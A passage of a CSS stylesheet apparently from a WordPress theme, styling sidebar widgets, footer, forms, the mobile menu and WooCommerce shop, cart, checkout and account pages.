	text-transform:uppercase;
	letter-spacing:1px;
	position: relative;
	margin-bottom:25px;
}
.widget-title:after {
	content: "";
	display: block;
	position: absolute;
	border-top: 5px solid;
	border-top-color:#161616;
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
	bottom: -5px;
	left: 50%;
	width: 0;
	height: 0;
	margin-left: -5px;
}
.widget p {
	font-size:13px;
	line-height:22px;
}
.widget a:hover {
	text-decoration:underline;
}
.widget ul li {
	margin-bottom:9px;
	padding-bottom:9px;
	border-bottom:1px dotted #d5d5d5;
}
.widget ul li:last-child {
	margin-bottom:0;
	padding-bottom:0;
	border-bottom:none;
}
.widget ul li a {
	color:#242424;
}

.widget img {
	max-width:100%;
	height:auto;
}
.widget .screen-reader-text {
	display:none;
}

/* About Widget **********/
.about-widget {
	text-align:center;
}
.about-img {
	margin-bottom:14px;
}
.about-title {
	display:block;
	font-size:12px;
	text-transform:uppercase;
	font-weight:700;
	margin-bottom:10px;
}
.about-autograph {
	margin-top:14px;
	display:inline-block;
}

/* Social Widget **********/
.social-widget {
	text-align:center;
}
.social-widget a {
	color:#000;
	font-size:16px;
	margin:0 10px;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}
.social-widget a:hover {
	color:#C39F76;
}

/* Widget categories & Archive **********/
.widget_categories ul li, .widget_archive ul li {
	color:#999;
}
.widget_categories a, .widget_archive a {
	margin-right:5px;
}

/* WordPress recent post widget **********/
.widget_recent_entries .post-date {
	color:#999;
	font-style:italic;
	display:block;
	font-size:12px;
	margin-top:5px;
}

/* WordPress recent comments **********/
.widget_recent_comments .comment-author-link, .widget_recent_comments .comment-author-link a {
	color:#999;
	font-style:italic;
}

/* WordPress Calendar **********/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; border-bottom:1px solid #e5e5e5; padding-bottom:8px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px; font-size:12px; }
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }

/* WordPress custom menu widget **********/
.widget ul.menu li ul {
	padding-left:15px;
	margin-top:9px;
}

/* Tagcloud Widget **********/
.widget .tagcloud a {
	font-size:9px !important;
	letter-spacing:1px;
	text-transform:uppercase;
	background:#f2f2f2;
	color:#777;
	padding:6px 7px 7px 8px;
	margin-right:5px;
	margin-bottom:8px;
	display:inline-block;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}
.widget .tagcloud a:hover {
	opacity:.7;
	text-decoration:none;
	background:#aaa;
	color:#fff;
}

/* Search Widget **********/
#searchform input#s {
	border: 1px solid #e5e5e5;
	background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
	padding:14px 14px;
	font-size:12px;
	font-style:italic;
	color:#999;
	width:280px;
}

.widget #searchform #s:focus { outline:none; }
.widget #searchform input#s { 
	width:100%;
	box-sizing:border-box;
}

/* Instagram Widget **********/
#sidebar .instagram-pics {
	margin-left:-10px;
	overflow:hidden;
}
#sidebar .instagram-pics li {
	width: 30%;
	display: inline-block;
	border-bottom: none;
	padding: 0;
	margin: 0 0 10px 10px;
	float:left;
}
#sidebar .instagram-pics li img {
	max-width:100%;
	vertical-align:middle;
}
#sidebar .instagram-pics li img:hover {
	opacity:.87;
}

/* Latest Post Widget **********/
.side-pop {
	margin-bottom:25px;
}
.side-pop:after {
	content: "";
	display: table;
	clear: both;
}
.side-pop:last-child {
	margin-bottom:0;
}
.side-pop-img {
	margin-bottom:12px;
	position:relative;
}
.side-pop-content {
	text-align:center;
}
.side-pop-content h4 {
	margin-bottom:7px;
}
.side-pop-content h4 a {
	font-size:16px;
	color:#000;
}
.side-pop.overlay .side-pop-content h4 a {
	font-weight:500;
}
.side-pop-content span.sp-date {
	color:#999;
	display:block;
}
.side-count {
    position: absolute;
    left: -8px;
    top: -8px;
    height: 38px;
    width: 38px;
    line-height: 38px;
    background-color: #121212;
    border-radius: 100%;
    color: #fff;
    font-size: 16px;
    text-align: center;
}
.side-pop.list .side-count {
	height: 28px;
    width: 28px;
    line-height: 30px;
	font-size:13px;
}
.side-pop .sp-date {
	font-size: 12px;
    color: #999;
    font-style: italic;
}
	/* ----- Overlay layout ----- */
	.side-pop.overlay .side-pop-content {
		position:absolute;
		bottom:0;
		left:0;
		width:100%;
		background: -moz-linear-gradient(bottom,rgba(0,0,0,.7) 0,rgba(0,0,0,0) 100%);
		background: -webkit-linear-gradient(bottom,rgba(0,0,0,.7) 0,rgba(0,0,0,0) 100%);
		background: linear-gradient(to top,rgba(0,0,0,.7) 0,rgba(0,0,0,0) 100%);
		padding:80px 20px 15px;
		box-sizing:border-box;
	}
	.side-pop.overlay .side-pop-content h4 a  { 
		color:#fff;
		font-weight:500;
	}
	.side-pop.overlay .side-pop-content span.sp-date {
		color:#bbb;
		
	}
	.side-pop.overlay .side-pop-img {
		margin-bottom:0;
	}
	.side-pop.overlay .side-pop-img img {
		vertical-align:middle;
	}

	/* ----- Post List view ----- */
	.side-pop.list {
		margin-bottom:24px;
	}
	.side-pop.list:last-child  {
		margin-bottom:0;
	}
	.side-pop.list .side-pop-img {
		float:left;
		max-width:94px;
		margin-right:15px;
		margin-bottom:0;
	}
	.side-pop.list .side-pop-content {
		text-align:left;
		overflow:hidden;
	}
	.side-pop.list .side-pop-content h4 a {
		font-size:13px;
		color:#242424;
	}

/****************************************/
/* Pagination
/****************************************/

.pagination {
	margin-top:55px;
	overflow:hidden;
	margin-bottom:45px;
}

.pagination a {
	display:inline-block;
	color:#242424;
	letter-spacing:2px;
	text-transform:uppercase;
	font-size:11px;
	border-bottom:1px solid #e5e5e5;
	padding-bottom:5px;
	font-weight:700;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}
.pagination a:hover {
	color:#999;
}
.pagination .newer {
	float:left;
	
}
.pagination .older {
	float:right;
}

/****************************************/
/* Footer
/****************************************/

/* Instagram footer area **********/
#instagram-footer {
	text-align:center;
	overflow:hidden;
	clear:both;
}
.instagram-title {
	margin-bottom:20px;
	text-transform:uppercase;
	letter-spacing:1px;
	font-size:14px;
}
#instagram-footer .instagram-pics li {
	width:12.5%;
	display:inline;
	float:left;
}
#instagram-footer .instagram-pics li img {
	max-width:100%;
	vertical-align:middle;
}
#instagram-footer .instagram-pics li img:hover {
	opacity:.87;
}
#instagram-footer p.clear {
	font-size: 11px;
	border-bottom: 1px solid #eee;
	display: inline-block;
	margin-top: 5px;
}

/* Footer social icons **********/
#footer {
	background:#161616;
	clear:both;
}
#footer-social {
	border-bottom:1px solid;
	border-color:#313131;
	text-align:center;
	padding:28px 0;
}
#footer-social a {
	color:#fff;
	font-size:12px;
	text-transform:uppercase;
	letter-spacing:1px;
	margin:0 28px;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}
#footer-social a:hover {
	color:#C39F76;
}
#footer-social a span {
	margin-left:5px;
}

/* Footer Copyright **********/
#footer-copyright {
	text-align:center;
	padding:28px 0;
	clear:both;
}
.copyright {
	color:#888;
	font-size:12px;
}
.copyright a {
	color:#fff;
}

/****************************************/
/* Archive Box
/****************************************/

.archive-box {
	text-align:center;
	margin-bottom:40px;
	border:1px solid #e8e8e8;
	padding:28px;
}
.archive-box h1 {
	font-size:16px;
	color:#000;
	text-transform:uppercase;
	letter-spacing:1px;
	font-weight:700;
	display:inline;
}
.archive-box span {
	font-size:17px;
	font-style:italic;
	color:#999;
	display:inline-block;
	margin-right:4px;
}
.post-entry.nothing {
	font-size:14px;
	color:#242424;
	text-align:center;
}

/****************************************/
/* Misc
/****************************************/
/* Form styling **********/
input, textarea {
	font-family:"Lora", sans-serif;
}
input[type=submit] {
	font-family:"Montserrat", sans-serif;
	text-transform:uppercase;
	letter-spacing:2px;
	background:#eee;
	border-radius:0;
	font-size:10px;
	color:#888;
	padding:11px 21px;
	margin-top:14px;
	display:inline-block;
	border:none;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
	cursor:pointer;
	border-radius:30px;
	width:auto;
}
input[type=submit]:hover {
	background:#333;
	color:#FFF;
}
input, select, textarea {
	border:1px solid #ddd;
	color:#888;
	padding:9px 10px;
	width:100%;
	box-sizing:border-box;
}
input:focus, select:focus, textarea:focus {
	border:1px solid #c4c4c4;
	outline:none;
}
input[type="checkbox"] {
    width: auto;
}

/* Custom WordPress gallery style **********/
.gallery {
	margin-bottom:20px !important;
}
.gallery .gallery-caption{  
    font-size:12px;
	color:#888;
	margin-top:4px;
	font-style:italic;
}  
  
.gallery .gallery-icon img{  
    border-radius:2px;  
    border:1px solid #eee !important;  
	padding:7px;
}  
.gallery .gallery-icon img:hover {
	border:1px solid #ccc !important;  
}

/* 404 Page **********/
.error-page {
	text-align:center;
}
.error-page h1 {
	font-size:140px;
}
.error-page p {
	margin-bottom:20px;
	color:#888;
}

/****************************************/
/* WordPress Core
/****************************************/
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    max-width: 100%;
    text-align: center;
	box-sizing:border-box;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 16px;
	font-style:italic;
	color:#888;
    line-height: 17px;
    margin: 8px 0 0;
}
.gallery .gallery-icon img {
	border:none !important;
}
.gallery .gallery-icon img:hover {
	border:none !important;
}
.wpcf7 input {
	width:300px;
}
div.wpcf7 {
	overflow:hidden;
	margin-top:30px;
}
.wpcf7 input, .wpcf7 textarea {
	font-size:12px;
	margin-top:6px;
}
.wpcf7 p {
	color:#888;
	font-style:italic;
	margin-bottom:18px;
}
.wpcf7 .wpcf7-submit {
	width:auto;
	font-size:10px;
	margin-top:0;
}

/*** Mailchimp ***/
.widget_mc4wp_widget .widget-title {
	margin-bottom:0;
}
.mc4wp-form label {
	font-weight: 400 !important;
	margin-bottom: 18px !important;
	text-align: center;
	font-style: italic;
	color: #444;
	font-size: 15px;
	display:block;
}
.mc4wp-form button, .mc4wp-form input[type=button], .mc4wp-form input[type=submit] {
	width: 100%;
	border-radius: 0;
	background: #161616;
	color: #fff;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}
.mc4wp-form button:hover, .mc4wp-form input[type=button]:hover, .mc4wp-form input[type=submit]:hover {
	background:#C39F76;
}

.mc4wp-form input[type=date], .mc4wp-form input[type=email], .mc4wp-form input[type=tel], .mc4wp-form input[type=text], .mc4wp-form input[type=url], .mc4wp-form select, .mc4wp-form textarea {
	font-style:italic;
}

.mc4wp-form {
	margin:0 !important;
	padding: 20px 20px 24px;
	background: #f1f1f1;
}

/* Mailchimp comments */
#respond .mc4wp-checkbox-comment_form label {
	width:auto;
}
#respond #mc4wp-checkbox input {
	margin-bottom:0;
}

/****************************************/
/* Slicknav CSS
/****************************************/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; font-size:19px;}
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.slicknav_menu { *zoom: 1 }
.slicknav_btn {
    margin: 5px 5px 6px;
	margin-left:0;
}
.slicknav_menu .slicknav_icon-bar {
  background-color: #fff;
}
.slicknav_menu {
    background:#161616;
    padding:6px;
}
.slicknav_nav {
    margin:0;
    padding:0;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav a:hover{
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
    margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

/* -------------------------------------- */
/* 15. WooCommerce Styling
/* -------------------------------------- */
/* ----- Shop Page ----- */
.woocommerce .page-title {
	font-size: 30px;
    letter-spacing: 3px;
    text-transform: uppercase;
    color: #000;
    font-weight: 400;
	margin-bottom:-2px;
}
.woocommerce .woocommerce-result-count {
	color:#999;
	font-size:14px;
	font-style:italic;
}
.woocommerce .woocommerce-ordering select {
	padding:7px 9px;
	color:#999;
	border-radius:2px;
	font-size:13px;
	border:1px solid #e5e5e5;
	max-width:190px;
}
.woocommerce .woocommerce-ordering {
    margin-top: -15px;
    margin-bottom: 40px;
}

/* ----- Shop Page Catalog Items ----- */
.woocommerce ul.products li.product a img {
	margin-bottom:8px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
	color:#000;
	font-weight:400;
	padding-bottom:8px;
	font-size:16px;
	text-align:center;
	text-transform:none;
	letter-spacing:0;
}

.woocommerce ul.products li.product .price {
	text-align:center;
	font-size:14px;
	font-family: "Montserrat", sans-serif;
	color:#888;
}
.woocommerce ul.products li.product .price del {
	display:inline;
	margin-right:3px;
}
.woocommerce ul.products li.product .price ins {
	font-weight:400;
	text-decoration:none;
}
.woocommerce ul.products li.product .button {
	display:none;
}
.woocommerce span.onsale {
	height:38px;
	width:38px;
	line-height:38px;
	padding:0;
	font-weight:400;
	font-size:12px;
	color:#ffffff;
	background-color:#222;
	margin: -.8em -.8em 0 0;
}
.woocommerce ul.products li.product .onsale {
	margin: -.8em -.8em 0 0;
}
.woocommerce ul.products li.product .star-rating {
	margin: 0 auto 10px;
}

/* ----- Shop Page Pagination ----- */
.woocommerce nav.woocommerce-pagination ul {
	border:none;
}
.woocommerce nav.woocommerce-pagination ul li {
	border:1px solid #e5e5e5;
	margin:0 3px;
	border-radius:3px;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
	background:#f4f4f4;
	color:#888;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	color:#999;
	font-size:12px;
	padding:6px 9px;
}

/* ----- Single Product Page ----- */
.woocommerce div.product .product_title {
	font-size: 28px;
	color:#000;
	font-weight:400;
	margin-bottom:10px;
}
.woocommerce .star-rating {
	font-size:11px;
	color:#C39F76;
}
.woocommerce .woocommerce-product-rating .star-rating {
	margin: 0.5em 6px 0 0;
}
a.woocommerce-review-link {
	font-size:13px;
	color:#999;
	font-style:italic;
}
.woocommerce div.product .woocommerce-product-rating {
	margin-bottom:2px;
	margin-top:-8px;
}
.woocommerce div.product .entry-summary p.price, .woocommerce div.product .entry-summary span.price {
	font-size:18px;
	color:#888;
	margin:5px 0 38px;
	position:relative;
	font-weight:400;
	font-family: "Montserrat", sans-serif;
}
.woocommerce div.product .entry-summary p.price:after {
	content: "";
    position: absolute;
    bottom: -18px;
    left: 0;
    height: 1px;
    width: 44px;
    border-top: 1px solid;
	border-color:#d5d5d5;
	
}
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
	font-weight:400;
	text-decoration:none;
}
.woocommerce div.product div.summary p {
    margin-bottom: 16px;
	color:#444;
}
.woocommerce div.product div.summary p:last-child {
	margin-bottom:30px;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color:#161616;
	font-size:10px;
	text-transform:uppercase;
	letter-spacing:1.5px;
	padding:14px 15px 14px 16px;
	font-weight:700;
	border-radius:0;
	font-family: "Montserrat", sans-serif;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
	background-color:#999;
}
.woocommerce .quantity .qty {
	padding:10px 4px;
	margin-right:10px;
	width:4em;
}
.woocommerce div.product form.cart div.quantity {
	margin-right:2px;
}
.product_meta {
	color:#949494;
    font-size: 12px;
}
.product_meta .sku_wrapper, .product_meta .posted_in, .product_meta .tagged_as {
	display:block;
	margin-bottom:2px;
}
.product_meta a {
	color:#aaa;
}

/* ----- Single Product Widths ----- */
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
	width:52%;
}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
	width:43%;
}
.woocommerce div.product div.images, .woocommerce div.product div.summary {
	margin-bottom:50px;
}

/* ----- Single Product Tabs ----- */
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	padding: 14px 10px;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
	font-weight:400;
	font-family:"Montserrat", sans-serif;
}
.woocommerce div.product .woocommerce-tabs .panel h2, .related.products h2, .upsells.products h2 {
	margin-bottom:20px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 12px;
    font-weight: 700;
	position:relative;
	font-style:normal;
}
.woocommerce div.product .woocommerce-tabs .panel {
	margin-bottom:45px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	margin-bottom:30px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	background-color:#f4f4f4;
	border-color:#e2e2e2;
	border-radius:0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	display:none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
	border-color:#e2e2e2;
}
/* ----- Attributes ----- */
.woocommerce table.shop_attributes th {
	font-weight:400;
}
.woocommerce table.shop_attributes td {
	padding:10px 0px;
}
.woocommerce table.shop_attributes td, .woocommerce table.shop_attributes th {
	border-bottom:none;
}
.woocommerce table.shop_attributes {
	border-top:none;
}
.entry-content th {
	background:#fff;
}
.woocommerce table.shop_attributes td {
	color:#888;
}
.related.products h2  {
	margin-bottom:30px;
}

/* ----- Comments ----- */
.woocommerce #reviews #comments ol.commentlist {
	padding-left:0;
	margin-left:0;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	position:relative;
	border:none;
	background:none;
	border-radius:100%;
	height:50px;
	width:50px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border:none;
	border-radius:0;
	margin-left:55px;
	padding:0 0 0 10px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p {
	margin-bottom:3px;
}
.woocommerce .comment-text p.meta strong {
	color:#000;
	text-transform:uppercase;
	font-size:12px;
	letter-spacing:2px;
}
.woocommerce .star-rating {
	float:none;
	margin-bottom:8px;
}
.woocommerce #reviews #comments ol.commentlist li {
	border-bottom:1px solid #eee;
	padding-bottom:25px;
	list-style:none;
}
.woocommerce #reviews h3 {
	margin-bottom:10px;
	font-style:normal;
}
.woocommerce #review_form #respond p {
	margin-bottom:10px;
}
.woocommerce #review_form #respond textarea {
	margin-bottom:0;
}
.woocommerce #reviews #comment {
	height:120px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
	text-transform:uppercase;
	letter-spacing:2px;
	background:#eee;
	border-radius:0;
	font-size:11px;
	color:#888;
	padding:11px 21px 10px;
	display:inline-block;
	border:none;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
	cursor:pointer;
	border-radius:30px;
	width:auto;
	font-family:"Montserrat", sans-serif;
	font-weight:400;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { 
	background:#333;
	color:#FFF;
}
.woocommerce-page .post-meta {display:none;}
.woocommerce table.shop_table { border-radius:0; }
.woocommerce-account .addresses .title h3, .woocommerce-account h2 {
	font-style:normal;
}

/* ----- My Account ----- */
.woocommerce-account .addresses .title h3, .woocommerce-account h2 {
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 2px;
}
.woocommerce table.my_account_orders th {
	font-size:11px;
	text-transform:uppercase;
	letter-spacing:2px;
	font-weight:400;
	padding:10px;
}
.woocommerce table.shop_table td {
	border:none;
}
.woocommerce table.my_account_orders .order-actions .button {
	padding:7px 14px 8px 16px;
	font-size:10px;
}
.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th {
	padding:8px 8px;
}
.woocommerce table.shop_table {
	margin-bottom:35px;
}
.woocommerce-page .col2-set.addresses {
	margin-top:30px;
}
.woocommerce-page .col2-set.addresses address {
	color:#888;
}
p.myaccount_user {
	margin-bottom:35px;
}
address {
	line-height:24px;
}
.woocommerce-account .addresses .title .edit {
	font-size:11px;
	text-decoration:underline;
}
.woocommerce-MyAccount-navigation ul {
	padding-left:0;
	list-style:none;
}
.woocommerce-MyAccount-navigation ul li {
	border-bottom:1px solid #e8e8e8;
	list-style:none;
	padding-bottom:10px;
}
.woocommerce-MyAccount-navigation ul li a {
	color:#888;
	font-size:14px;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
	width:26%;
}
.woocommerce-EditAccountForm legend {
    padding: 15px 0 10px 2px;
    font-weight: 700;
}

/* ----- Empty Cart ----- */
.cart-empty {
	text-align:center;
}
.return-to-shop {
	text-align:center;
}

/* ----- Order ID ----- */
.woocommerce table.shop_table tfoot th, .woocommerce table.shop_table tbody th {
	border-bottom:none;
}
.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {
	font-weight:400;
}
mark {
	background-color:#fff;
	border-bottom:3px solid #eee;
}

/* ----- Checkout ----- */
.woocommerce .woocommerce-info:before {
	color:#888;
}
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
	padding: 0.8em 2em 1em 3.5em!important;
	background-color:#f7f7f7;
	font-family:"Montserrat", sans-serif;
}
.woocommerce .woocommerce-info {
    border-top-color: #e5e5e5;
}
a.showcoupon {
	text-decoration:underline;
}
.woocommerce-checkout h3 {
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 2px;
	font-style:normal;
}
input#ship-to-different-address-checkbox {
    width: auto;
    vertical-align: middle;
}
.woocommerce-checkout h3 {
	margin-top:30px;
}
.woocommerce-checkout #payment ul.payment_methods li {
	list-style:none;
}
.woocommerce-checkout #payment ul.payment_methods li input {
	width:auto;
}
.woocommerce-checkout #payment {
	background-color:#f7f7f7;
}
.woocommerce-checkout #payment ul.payment_methods {
	border-bottom:none;
}
.woocommerce-checkout #payment div.payment_box:before {
	border:1em solid #ebebeb;
	border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}
.woocommerce-checkout #payment div.payment_box {
	background-color:#ebebeb;
	color:#888;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
	border:1px solid #e5e5e5;
}
.woocommerce table.shop_table th, .woocommerce table.shop_table, .woocommerce form .form-row label, .woocommerce-checkout #payment ul.payment_methods, .woocommerce ul.order_details, .woocommerce .woocommerce-customer-details address,
.woocommerce-MyAccount-navigation ul li a, .woocommerce-account .woocommerce-MyAccount-content, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce .comment-text p.meta strong,
.woocommerce-error, .woocommerce-info, .woocommerce-message {
	font-family:"Montserrat", sans-serif;
}
/* ----- Order Received ----- */
.woocommerce .order_details li {
	list-style:none;
}
.woocommerce .order_details {
	padding-left:0;
}
.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before {
	top:11px;
}
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
	border-top-color:#e5e5e5;
	line-height:32px;
}
.woocommerce .woocommerce-error li, .woocommerce .woocommerce-info li, .woocommerce .woocommerce-message li {
	margin-bottom:0;
}
/* ----- Cart ----- */
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	width:100%;
}
.woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce-cart .cart-collaterals .cart_totals table th {
	padding-left:15px;
}
.woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th {
	border-top:none;
}
.woocommerce .cart .button, .woocommerce .cart input.button {
	font-size:10px;
	padding:8px 14px 9px;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
	padding:4px 6px;
	margin-right:10px;
	line-height: 1.3;
}
.woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
	width:110px;
}
.woocommerce-cart .cart-collaterals .cart_totals table th {
	background:#f7f7f7;
}
.woocommerce #content table.cart td.actions, .woocommerce table.cart td.actions, .woocommerce-page #content table.cart td.actions, .woocommerce-page table.cart td.actions {
	padding:15px;
	border-top:1px solid #e5e5e5;
}
.woocommerce a.remove {
	color:#999 !important;
}
.woocommerce a.remove:hover {
	background:none !important;
	color:#000 !important;
	text-decoration:none;
}
.cart_item a {
	color:#000;
}
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li {
	padding-left:25px;
}
.woocommerce-page .post-share { display:none; }
/* ----- Login ----- */
input#rememberme {
    width: auto;
}
.woocommerce .login #password {
	margin-bottom:20px;
}
.woocommerce .login .button {
	margin-right:10px;
}
.woocommerce form .form-row .input-checkbox {
	width:auto;
}
.lost_password {
	font-size:11px;
}
.comment-form-rating {
	margin-top:10px;
}
/* ----- Widgets ----- */
/* ----- Cart Widget ----- */
.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove {
	font-size:16px;
	line-height:18px;
	font-weight:700;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a {
	font-weight:400;
	font-family:"Montserrat", sans-serif;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
	width:60px;
}
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li {
	margin-bottom:8px;
	text-align:left;
}
.widget_shopping_cart .quantity {
	color:#999;
	font-family:"Montserrat", sans-serif;
}
.woocommerce ul.cart_list, .woocommerce ul.product_list_widget {
	margin-bottom:15px;
}
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
	border-top:1px solid #eee;
	padding-top:10px;
	font-family:"Montserrat", sans-serif;
	margin-bottom:15px;
}
.widget_shopping_cart a.button, .woocommerce .widget_price_filter .price_slider_amount .button {
	font-size:10px;
	padding:11px 15px 9px;
	margin:0 5px 0 0;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove {
	top:2px;
}
/* ----- Product Widgets ----- */
.woocommerce.widget_products ul.product_list_widget li img, .woocommerce.widget_recently_viewed_products ul.product_list_widget li img,
.woocommerce.widget_recent_reviews ul.product_list_widget li img, .woocommerce.widget_top_rated_products  ul.product_list_widget li img {
	float:left;
	margin-left:0;
	margin-right:14px;
	width:80px;
}
.woocommerce.widget_products ul.product_list_widget li, .woocommerce.widget_recently_viewed_products ul.product_list_widget li,
.woocommerce.widget_recent_reviews ul.product_list_widget li, .woocommerce.widget_top_rated_products  ul.product_list_widget li {
	margin-bottom:10px;
	padding-bottom:12px;
	text-align:left;
	font-family:"Montserrat", sans-serif;
}
.woocommerce.widget_products .amount, .woocommerce.widget_recently_viewed_products .amount, .woocommerce.widget_recent_reviews .amount, 
